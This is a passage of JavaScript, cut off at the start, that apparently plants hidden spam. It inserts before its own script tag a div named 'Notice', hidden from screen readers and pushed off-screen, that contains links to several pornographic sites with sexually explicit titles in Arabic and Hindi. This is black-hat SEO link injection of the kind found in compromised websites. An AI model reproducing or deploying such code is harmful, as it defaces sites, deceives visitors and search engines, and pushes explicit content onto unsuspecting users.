                             <div name="Notice" aria-hidden="true" style="position: absolute; top: -9999px; left: -9999px;">  <a href="https://alxxnxxxxxsex.wiki/videos/10345-%d8%b9%d9%85%d9%8a%d9%84-%d8%b9%d8%a7%d9%85-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d8%a8-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d8%a7%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%8a%d9%88%d8%ae%d8%b0-%d8%a7%d9%84%d9%89-%d8%ba%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%af%d9%82-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%82%d8%b6%d9%8a%d8%a8-%d8%b6%d8%ae%d9%85/" title="عميل عام باكستاني شاب باكستاني فائق الإثارة والشعر يؤخذ إلى غرفة الفندق لتجربة قضيب ضخم">عميل عام باكستاني شاب باكستاني فائق الإثارة والشعر يؤخذ إلى غرفة الفندق لتجربة قضيب ضخم</a>  <a href="https://avsubxxx.com/">Avsubthai</a>  <a href="https://vlxxxxvn.boats/the-loai/video-viet69/" title="viet69">viet69</a> <a href="https://mangajav.com/" title="無料エロ漫画無料エロ漫画">無料エロ漫画</a> <a href="https://www.hindisexxxxvideos.auction/video/10122-blue-film-%E0%A4%B8-%E0%A4%A4-%E0%A4%B2-%E0%A4%AE-%E0%A4%95-%E0%A4%AA%E0%A4%9F-%E0%A4%95%E0%A4%B0-%E0%A4%96-%E0%A4%AC-%E0%A4%9A-%E0%A4%A6-%E0%A4%94%E0%A4%B0-%E0%A4%AE%E0%A4%9C-%E0%A4%B2-%E0%A4%8F/" rel="dofollow" target="_blank" title="hindi blue film sex">blue film</a>  <a href="https://fuegoporno.com/">fuegoporno</a><a href="https://xnxxviet.lol">XnxxViet.lol</a> </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);